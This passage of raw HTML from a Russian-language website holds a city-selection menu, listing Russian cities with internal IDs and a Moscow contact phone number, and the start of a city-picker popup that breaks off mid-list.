                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="761" data-city="Лиски" class="link link--u-org gray">Лиски</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="96" data-city="Лобня" class="link link--u-org gray">Лобня</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1745" data-city="Лысково" class="link link--u-org gray">Лысково</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="97" data-city="Лыткарино" class="link link--u-org gray">Лыткарино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="149" data-city="Люберцы" class="link link--u-org ">Люберцы</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2360" data-city="Магнитогорск" class="link link--u-org ">Магнитогорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2128" data-city="Маркс" class="link link--u-org gray">Маркс</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2361" data-city="Миасс" class="link link--u-org gray">Миасс</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1287" data-city="Миллерово" class="link link--u-org gray">Миллерово</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="84" data-city="Москва" class="link link--u-org ">Москва</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="153" data-city="Мытищи" class="link link--u-org gray">Мытищи</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1559" data-city="Набережные Челны" class="link link--u-org ">Набережные Челны</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1751" data-city="Навашино" class="link link--u-org gray">Навашино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1410" data-city="Нальчик" class="link link--u-org gray">Нальчик</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2018" data-city="Нефтекамск" class="link link--u-org ">Нефтекамск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1606" data-city="Нижнекамск" class="link link--u-org ">Нижнекамск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1958" data-city="Нижний Ломов" class="link link--u-org gray">Нижний Ломов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1698" data-city="Нижний Новгород" class="link link--u-org ">Нижний Новгород</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2222" data-city="Нижний Тагил" class="link link--u-org ">Нижний Тагил</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2217" data-city="Нижняя Тура" class="link link--u-org gray">Нижняя Тура</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="653" data-city="Новомосковск" class="link link--u-org gray">Новомосковск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1136" data-city="Новороссийск" class="link link--u-org gray">Новороссийск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2614" data-city="Новосибирск" class="link link--u-org ">Новосибирск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2216" data-city="Новоуральск" class="link link--u-org gray">Новоуральск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1806" data-city="Новочебоксарск" class="link link--u-org gray">Новочебоксарск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2472" data-city="Норильск" class="link link--u-org ">Норильск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="282" data-city="Обнинск" class="link link--u-org ">Обнинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="166" data-city="Одинцово" class="link link--u-org ">Одинцово</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1044" data-city="Озерск" class="link link--u-org gray">Озерск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2017" data-city="Октябрьский" class="link link--u-org ">Октябрьский</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="2659" data-city="Омск" class="link link--u-org ">Омск</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="1968" data-city="Оренбург" class="link link--u-org ">Оренбург</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="104" data-city="Орехово-Зуево" class="link link--u-org gray">Орехово-Зуево</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="1928" data-city="Пенза" class="link link--u-org ">Пенза</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="2218" data-city="Первоуральск" class="link link--u-org gray">Первоуральск</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="1869" data-city="Пермь" class="link link--u-org ">Пермь</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="3143" data-city="Петергоф" class="link link--u-org gray">Петергоф</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1060" data-city="Псков" class="link link--u-org ">Псков</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1447" data-city="Пятигорск" class="link link--u-org ">Пятигорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="94" data-city="Реутов" class="link link--u-org ">Реутов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="572" data-city="Ржев" class="link link--u-org gray">Ржев</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="270" data-city="Родники" class="link link--u-org gray">Родники</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1248" data-city="Ростов-на-Дону" class="link link--u-org ">Ростов-на-Дону</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="692" data-city="Рыбинск" class="link link--u-org gray">Рыбинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="461" data-city="Рязань" class="link link--u-org ">Рязань</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2021" data-city="Салават" class="link link--u-org gray">Салават</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1831" data-city="Самара" class="link link--u-org ">Самара</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="85" data-city="Санкт-Петербург" class="link link--u-org ">Санкт-Петербург</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1529" data-city="Саранск" class="link link--u-org gray">Саранск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2117" data-city="Саратов" class="link link--u-org ">Саратов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1479" data-city="Светлоград" class="link link--u-org gray">Светлоград</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1304" data-city="Семикаракорск" class="link link--u-org gray">Семикаракорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="184" data-city="Сергиев Посад" class="link link--u-org ">Сергиев Посад</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2227" data-city="Серов" class="link link--u-org gray">Серов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="111" data-city="Серпухов" class="link link--u-org gray">Серпухов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1181" data-city="Славянск-на-Кубани" class="link link--u-org gray">Славянск-на-Кубани</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="498" data-city="Смоленск" class="link link--u-org ">Смоленск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="832" data-city="Сосновый Бор" class="link link--u-org gray">Сосновый Бор</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1137" data-city="Сочи" class="link link--u-org ">Сочи</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1442" data-city="Ставрополь" class="link link--u-org ">Ставрополь</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="211" data-city="Старый Оскол" class="link link--u-org ">Старый Оскол</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1258" data-city="Таганрог" class="link link--u-org ">Таганрог</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="539" data-city="Тамбов" class="link link--u-org ">Тамбов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="568" data-city="Тверь" class="link link--u-org ">Тверь</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="268" data-city="Тейково" class="link link--u-org gray">Тейково</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1183" data-city="Темрюк" class="link link--u-org gray">Темрюк</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1187" data-city="Тимашевск" class="link link--u-org gray">Тимашевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="870" data-city="Тихвин" class="link link--u-org gray">Тихвин</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1189" data-city="Тихорецк" class="link link--u-org gray">Тихорецк</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1833" data-city="Тольятти" class="link link--u-org ">Тольятти</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2697" data-city="Томск" class="link link--u-org ">Томск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="570" data-city="Торжок" class="link link--u-org gray">Торжок</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="874" data-city="Тосно" class="link link--u-org gray">Тосно</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="627" data-city="Тула" class="link link--u-org ">Тула</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2176" data-city="Тюмень" class="link link--u-org ">Тюмень</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="662" data-city="Узловая" class="link link--u-org gray">Узловая</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2790" data-city="Улан-Удэ" class="link link--u-org ">Улан-Удэ</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2090" data-city="Ульяновск" class="link link--u-org ">Ульяновск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1519" data-city="Урус-Мартан" class="link link--u-org gray">Урус-Мартан</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2419" data-city="Усолье-Сибирское" class="link link--u-org gray">Усолье-Сибирское</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3025" data-city="Уссурийск" class="link link--u-org gray">Уссурийск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2428" data-city="Усть-Илимск" class="link link--u-org gray">Усть-Илимск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2015" data-city="Уфа" class="link link--u-org ">Уфа</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="882" data-city="Ухта" class="link link--u-org gray">Ухта</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3108" data-city="Феодосия" class="link link--u-org gray">Феодосия</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="100" data-city="Фрязино" class="link link--u-org gray">Фрязино</a></li>
                                    <li><a href="#!" data-phone="7 495 991 31 89" data-id="2892" data-city="Хабаровск" class="link link--u-org ">Хабаровск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2332" data-city="Ханты-Мансийск" class="link link--u-org gray">Ханты-Мансийск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1380" data-city="Хасавюрт" class="link link--u-org gray">Хасавюрт</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="110" data-city="Химки" class="link link--u-org gray">Химки</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1879" data-city="Чайковский" class="link link--u-org gray">Чайковский</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1834" data-city="Чапаевск" class="link link--u-org gray">Чапаевск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1801" data-city="Чебоксары" class="link link--u-org gray">Чебоксары</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2354" data-city="Челябинск" class="link link--u-org ">Челябинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2427" data-city="Черемхово" class="link link--u-org gray">Черемхово</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="925" data-city="Череповец" class="link link--u-org gray">Череповец</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1495" data-city="Черкесск" class="link link--u-org gray">Черкесск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2843" data-city="Черногорск" class="link link--u-org gray">Черногорск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="202" data-city="Чехов" class="link link--u-org gray">Чехов</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1621" data-city="Чистополь" class="link link--u-org gray">Чистополь</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2535" data-city="Чита" class="link link--u-org gray">Чита</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2282" data-city="Шадринск" class="link link--u-org gray">Шадринск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1523" data-city="Шали" class="link link--u-org gray">Шали</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1257" data-city="Шахты" class="link link--u-org gray">Шахты</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="273" data-city="Шуя" class="link link--u-org gray">Шуя</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="666" data-city="Щекино" class="link link--u-org gray">Щекино</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="208" data-city="Щелково" class="link link--u-org gray">Щелково</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="101" data-city="Электросталь" class="link link--u-org gray">Электросталь</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="1342" data-city="Элиста" class="link link--u-org gray">Элиста</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2132" data-city="Энгельс" class="link link--u-org gray">Энгельс</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3050" data-city="Южно-Сахалинск" class="link link--u-org gray">Южно-Сахалинск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2588" data-city="Юрга" class="link link--u-org gray">Юрга</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="2969" data-city="Якутск" class="link link--u-org gray">Якутск</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="3104" data-city="Ялта" class="link link--u-org gray">Ялта</a></li>
                                    <li><a href="#!" data-phone="&#43;7 495 991 31 89" data-id="669" data-city="Ярославль" class="link link--u-org gray">Ярославль</a></li>
                            </ul>
        </div>
    <!--
                <div class="input-radio geo-location-window-list-item">
            <label>
                <input type="radio" name="city" data-phone="" data-id="" class="location_label"/>
                <small></small>
                <span></span>
            </label>
        </div>
        --><li style="display: none">
	<div class="user-geo-position">
		<div class="user-geo-position-label">Ваш город:</div><div class="user-geo-position-value"><a href="#" class="user-geo-position-value-link">Определение</a></div>
	</div>
</li>
<li class="null" style="display: none">
	<div id="geo-location-window" class="hidden">
		<div class="geo-location-window-container">
			<div class="geo-location-window-container-bg">
				<div class="geo-location-window-heading"> Выберите ваш город <a href="#" class="geo-location-window-exit"></a></div>
				<div class="geo-location-window-wp">
											<div class="geo-location-window-list">
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2832" data-parse-value="Абакан"><span>Абакан</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1563" data-parse-value="Азнакаево"><span>Азнакаево</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="630" data-parse-value="Алексин"><span>Алексин</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1568" data-parse-value="Альметьевск"><span>Альметьевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1141" data-parse-value="Анапа"><span>Анапа</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1572" data-parse-value="Арск"><span>Арск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2205" data-parse-value="Асбест"><span>Асбест</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1314" data-parse-value="Астрахань"><span>Астрахань</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2120" data-parse-value="Аткарск"><span>Аткарск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1318" data-parse-value="Ахтубинск"><span>Ахтубинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2475" data-parse-value="Ачинск"><span>Ачинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2719" data-parse-value="Барнаул"><span>Барнаул</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1250" data-parse-value="Батайск"><span>Батайск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1870" data-parse-value="Березники"><span>Березники</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2204" data-parse-value="Березовский"><span>Березовский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2040" data-parse-value="Бирск"><span>Бирск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2043" data-parse-value="Благовещенск"><span>Благовещенск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2416" data-parse-value="Братск"><span>Братск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="697" data-parse-value="Брянск"><span>Брянск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1578" data-parse-value="Бугульма"><span>Бугульма</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1100" data-parse-value="Великий Новгород"><span>Великий Новгород</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2206" data-parse-value="Верхняя Пышма"><span>Верхняя Пышма</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="144" data-parse-value="Видное"><span>Видное</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="251" data-parse-value="Вичуга"><span>Вичуга</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3015" data-parse-value="Владивосток"><span>Владивосток</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1430" data-parse-value="Владикавказ"><span>Владикавказ</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="788" data-parse-value="Владимир"><span>Владимир</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1196" data-parse-value="Волгоград"><span>Волгоград</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1249" data-parse-value="Волгодонск"><span>Волгодонск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1626" data-parse-value="Волжск"><span>Волжск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1197" data-parse-value="Волжский"><span>Волжский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="926" data-parse-value="Вологда"><span>Вологда</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="118" data-parse-value="Волоколамск"><span>Волоколамск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2125" data-parse-value="Вольск"><span>Вольск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="740" data-parse-value="Воронеж"><span>Воронеж</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="848" data-parse-value="Гатчина"><span>Гатчина</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1133" data-parse-value="Геленджик"><span>Геленджик</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1449" data-parse-value="Георгиевск"><span>Георгиевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1773" data-parse-value="Глазов"><span>Глазов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1699" data-parse-value="Дзержинск"><span>Дзержинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="106" data-parse-value="Дзержинский"><span>Дзержинский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2091" data-parse-value="Димитровград"><span>Димитровград</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="123" data-parse-value="Дмитров"><span>Дмитров</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1874" data-parse-value="Добрянка"><span>Добрянка</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="109" data-parse-value="Долгопрудный"><span>Долгопрудный</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="86" data-parse-value="Домодедово"><span>Домодедово</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1254" data-parse-value="Донецк"><span>Донецк</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1154" data-parse-value="Ейск"><span>Ейск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2203" data-parse-value="Екатеринбург"><span>Екатеринбург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1584" data-parse-value="Елабуга"><span>Елабуга</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="405" data-parse-value="Елец"><span>Елец</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2149" data-parse-value="Ершов"><span>Ершов</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="548" data-parse-value="Жердевка"><span>Жердевка</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1832" data-parse-value="Жигулевск"><span>Жигулевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1210" data-parse-value="Жирновск"><span>Жирновск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="88" data-parse-value="Жуковский"><span>Жуковский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2474" data-parse-value="Зеленогорск"><span>Зеленогорск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3132" data-parse-value="Зеленоград"><span>Зеленоград</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1587" data-parse-value="Зеленодольск"><span>Зеленодольск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1482" data-parse-value="Зеленокумск"><span>Зеленокумск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2356" data-parse-value="Златоуст"><span>Златоуст</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1316" data-parse-value="Знаменск"><span>Знаменск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="242" data-parse-value="Иваново"><span>Иваново</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="91" data-parse-value="Ивантеевка"><span>Ивантеевка</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1770" data-parse-value="Ижевск"><span>Ижевск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1463" data-parse-value="Изобильный"><span>Изобильный</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1558" data-parse-value="Казань"><span>Казань</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1213" data-parse-value="Калач-на-Дону"><span>Калач-на-Дону</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="280" data-parse-value="Калуга"><span>Калуга</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1945" data-parse-value="Каменка"><span>Каменка</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2223" data-parse-value="Каменск-Уральский"><span>Каменск-Уральский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1253" data-parse-value="Каменск-Шахтинский"><span>Каменск-Шахтинский</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1198" data-parse-value="Камышин"><span>Камышин</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1802" data-parse-value="Канаш"><span>Канаш</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2582" data-parse-value="Кемерово"><span>Кемерово</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="305" data-parse-value="Киров"><span>Киров</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="3139" data-parse-value="Колпино"><span>Колпино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="809" data-parse-value="Кольчугино"><span>Кольчугино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1282" data-parse-value="Константиновск"><span>Константиновск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2358" data-parse-value="Копейск"><span>Копейск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1160" data-parse-value="Кореновск"><span>Кореновск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="2411" data-parse-value="Коркино"><span>Коркино</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="90" data-parse-value="Королев"><span>Королев</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="330" data-parse-value="Кострома"><span>Кострома</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="#" class="geo-location-window-list-item-link" data-id="1219" data-parse-value="Котельниково"><span>Котельниково</span></a>
								</div>
															<div class="geo-location-window-list-item">
